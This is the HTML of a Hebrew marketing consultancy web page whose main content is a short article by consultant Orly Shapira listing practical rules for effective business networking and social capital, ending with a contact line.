	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item">שיווק בינלאומי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2391"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">מאמרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://be-practic.com/from-the-news/" class="elementor-sub-item">מן התקשורת</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://be-practic.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa/" class="elementor-item">לקוחות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://be-practic.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-2/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://be-practic.com/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-94d7986" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2375"><a href="https://be-practic.com/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5419"><a href="https://be-practic.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-item" tabindex="-1">שירותים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a4%d7%a8%d7%a7%d7%98%d7%99/" class="elementor-sub-item" tabindex="-1">ייעוץ שיווקי פרקטי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">בניית תכנית שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="https://be-practic.com/%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אסטרטגיה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://be-practic.com/b2b-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שיווק B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-b2b-%d7%9c%d7%9e%d7%a7%d7%91%d7%9c%d7%99-%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שיווק  B2B פתיחת דלתות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://be-practic.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%90%d7%95%d7%98%d7%a1%d7%95%d7%a8%d7%a1%d7%99%d7%a0%d7%98/" class="elementor-sub-item" tabindex="-1">שיווק במיקור חוץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">בניית תכנית עסקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שיווק שירותים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%98%d7%9b%d7%a0%d7%95%d7%9c%d7%95%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">שיווק טכנולוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a7%d7%94%d7%9c-%d7%94%d7%a8%d7%97%d7%91/" class="elementor-sub-item" tabindex="-1">שיווק לקהל הרחב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a0%d7%98/" class="elementor-sub-item" tabindex="-1">שיווק באינטרנט</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%a7%d7%98%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שיווק לעסקים קטנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://be-practic.com/%d7%94%d7%93%d7%a8%d7%9b%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכת מכירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://be-practic.com/%d7%9b%d7%aa%d7%99%d7%91%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">כתיבה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a7%d7%9e%d7%a2%d7%95%d7%a0%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ייעוץ שיווקי קמעונאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">שיווק בינלאומי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2391"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאמרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://be-practic.com/from-the-news/" class="elementor-sub-item" tabindex="-1">מן התקשורת</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://be-practic.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa/" class="elementor-item" tabindex="-1">לקוחות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://be-practic.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-2/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://be-practic.com/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f2d2fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5f2d2fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://be-practic.com">
							<img src="https://be-practic.com/wp-content/uploads/elementor/thumbs/practic-logo-1-1024x542-poza9zjndwzxdyr7e4qn7uv2jmdlzapn7xocutbyco.jpg" title="practic-logo-1-1024&#215;542" alt="לוגו פרקטיק ייעוץ שיווקי באוריינטציה יישומית" loading="lazy" />								</a>
															</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="single-post" data-elementor-id="5752" class="elementor elementor-5752 elementor-location-single post-2078 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
						<div class="elementor-element elementor-element-852e0da e-con-boxed e-con" data-id="852e0da" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-75069c1 elementor-widget elementor-widget-theme-post-content" data-id="75069c1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2078" class="elementor elementor-2078">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8bd9489 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8bd9489" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-accf2a4" data-id="accf2a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa8cd5b elementor-widget elementor-widget-heading" data-id="fa8cd5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8a8233e elementor-widget elementor-widget-text-editor" data-id="8a8233e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>רשת עסקית עושה שימוש בהון חברתי – מערכת הקשרים אשר יש לאדם מסוים או לכלל האנשים בתוך ארגון והיכולת להפעילם באופן שיקדם את מטרות הארגון או האדם.</p><p><strong>מטרות</strong><strong>–</strong> הגדירו את מטרותיכם בבניית הרשת</p><p><strong>הגדירו את יתרונכם ביחס לרשת</strong><strong>–</strong> מהו הערך שלכם ברשת בעיני שאר החברים בה? (או במלים אחרות- כיצד החברים האחרים ברשת יכולים להיעזר בכם?)</p><p><strong>יוזמה</strong><strong>–</strong> יזמו קשרים חדשים אשר יסייעו לכם לקדם את מטרותיכם</p><p><strong>בחנו את הרשת הקיימת שלכם</strong>– האם היא מסייעת לכם לקדם את מטרותיכם? אילו פונקציות חסרות בה? האם מירב החברים ברשת שלכם מכירים זה את זה ? (היכרות בין מירב חברי הרשת מקטינה את רמת הצורך של החברים להעזר בכם מאחר ואינם חייבים &#8220;לעבור&#8221; דרככם)</p><p><strong>מגוון</strong><strong>–</strong> הקפידו על מגוון רחב של קשרים, אל תתמקדו בחבריכם למקצוע</p><p><strong>תחזוקה</strong><strong>–</strong>הקפידו על תחזוקת הקשר אחת ל 3-6 חודשים, בדרך המתאימה לכם- מי במייל, בטלפון,ב פגישות אישיות או שילוב של דרכים שונות</p><p><strong>עזרו לחברי הרשת</strong> לקדם את מטרותיהם- כך תתפסו כמי שכדאי לסייע לו. בסופו של דבר הנותן – מקבל</p><p>אתרו את <strong>סוג התקשורת</strong> בו אתם במיטבכם והתמקדו בה- לכל אחד מאיתנו יתרון באינטראקציות מסוגים שונים- אם בפגישות אישיות, במסיבות, או כל דרך אחרת בה אתם במיטבכם</p><p><strong>הצטרפו לקבוצת</strong><strong> NETWORKING-</strong> אשר תסייע לכם בקידום מטרותיכם. היתרון בקבוצה מסוג זה הוא שכל המשתתפים באים לעשות בדיוק מה שאתם! סיוע לכם יקדם גם את מטרותיהם ולהפך. בחנו את הקבוצה אליה אתם מצטרפים- האם החברים בה דומים לכם מבחינה חברתית ? האם תוכלו לקדם בעזרתה את מטרותיכם? האם הרשת הינה מגוונת מספיק?</p><p>אם כן, הצטרפו לרשת, היו פעילים בה והאזרו בהרבה סבלנות. היא תשתלם.</p><p><strong>רוצים לקרוא עוד</strong><strong> ?</strong></p><p><a href="https://be-practic.com/2017/03/14/%D7%A0%D7%98%D7%95%D7%95%D7%A8%D7%A7%D7%99%D7%A0%D7%92-%D7%95%D7%94%D7%95%D7%9F-%D7%97%D7%91%D7%A8%D7%AA%D7%99-2/"><strong>למאמר אודות</strong><strong> NETWORKING </strong><strong>והון חברתי</strong></a></p><p><strong>צרו עימנו קשר לפרטים נוספים – 03-5403905</strong></p><p><strong>ייעוץ שיווקי</strong><strong> PRACTIC</strong></p><p>מאת: אורלי שפירא, יועצת שיווקית,<br />מנהלת קבוצות PRACTIC NETWORKING קבוצות איכות לרישות עסקי</p><p> </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97887de" data-id="97887de" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ba1ed4 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2ba1ed4" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://be-practic.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements-rtl.min.css">		<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://be-practic.com/2017/03/14/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a0%d7%98-%d7%91%d7%90%d7%9e%d7%a6%d7%a2%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-2/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">קודם</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">הקודם</span><span class="post-navigation__prev--title">שיווק באינטרנט באמצעות בניית קישורים</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://be-practic.com/2017/03/14/%d7%94%d7%9c%d7%a7%d7%95%d7%97-%d7%90%d7%92%d7%95%d7%96-%d7%a7%d7%a9%d7%94-%d7%9c%d7%a4%d7%99%d7%a6%d7%95%d7%97-2/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">הבא</span><span class="post-navigation__next--title">הלקוח – אגוז קשה לפיצוח</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">הבא</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="footer" data-elementor-id="2404" class="elementor elementor-2404 elementor-location-footer">
						<div class="elementor-element elementor-element-ffb77b0 e-con-full e-con" data-id="ffb77b0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-399a923 e-con-full e-con" data-id="399a923" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-4a01af1 elementor-widget elementor-widget-image" data-id="4a01af1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1460" height="9" src="https://be-practic.com/wp-content/uploads/2017/01/PRACTiC-HOME-FINAL_14.jpg" class="attachment-full size-full wp-image-399" alt="" srcset="https://be-practic.com/wp-content/uploads/2017/01/PRACTiC-HOME-FINAL_14.jpg 1460w, https://be-practic.com/wp-content/uploads/2017/01/PRACTiC-HOME-FINAL_14-300x2.jpg 300w, https://be-practic.com/wp-content/uploads/2017/01/PRACTiC-HOME-FINAL_14-1024x6.jpg 1024w, https://be-practic.com/wp-content/uploads/2017/01/PRACTiC-HOME-FINAL_14-768x5.jpg 768w" sizes="(max-width: 1460px) 100vw, 1460px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1edc50 e-con-full e-con" data-id="f1edc50" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-bd765e0 elementor-widget elementor-widget-heading" data-id="bd765e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">עלינו</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6797845 elementor-widget elementor-widget-text-editor" data-id="6797845" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							PRACTIC הוקם בשנת 2003 על ידי אורלי שפירא וסיפק מאז שירותי ייעוץ וליווי שיווקי ליותר מ-100 לקוחות. בPRACTIC איננו מתמקדים באסטרטגיה אלא בתוצאות, לכן אנו מקדישים 90% מהזמן ליישום תהליכים שיווקיים במטרה להגיע ליעדים שנקבעו. הכלים בהם אנו משתמשים יצירתיים ועדכניים וכוללים פעילויות מסורתיות כמו שיתופי פעולה ופנייה ממוקדת ללקוחות ופעילויות דיגיטליות עם הכלים המתקדמים ביותר.						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-37839bd e-con-full e-con" data-id="37839bd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-a600b3e elementor-widget elementor-widget-heading" data-id="a600b3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">הניוזלטר שלנו</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5c61699 elementor-widget elementor-widget-text-editor" data-id="5c61699" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="title">הרשמו לניוזלטר שלנו ותוכלו להתעדכן במאמרים וטיפים חדשים בתחומי השיווק, חוויית הלקוח וחדשות בתחום השיווק. נשמח להיות איתכם בקשר!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5e18134 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5e18134" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.8.1 - 07-11-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="newsletter footer">
			<input type="hidden" name="post_id" value="2404"/>
			<input type="hidden" name="form_id" value="5e18134"/>
			<input type="hidden" name="referer_title" value="כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג - Be Practic" />

							<input type="hidden" name="queried_id" value="2078"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_0619882]" id="form-field-field_0619882" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-5bc1c98 elementor-widget elementor-widget-html" data-id="5bc1c98" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="bthn" lang="he"></div><script>
(function () {
   var script = document.createElement("script");
   script.type = "text/javascript";
   script.src = "https://bringthemhomenow.net/1.1.0/hostages-ticker.js";
   script.setAttribute(
     "integrity",
     "sha384-DHuakkmS4DXvIW79Ttuqjvl95NepBRwfVGx6bmqBJVVwqsosq8hROrydHItKdsne"
   );
   script.setAttribute("crossorigin", "anonymous");
   document.getElementsByTagName("head")[0].appendChild(script);
 })();
</script>		</div>
				</div>
				</div>
				</div>
						</div>
		
<script type="speculationrules">
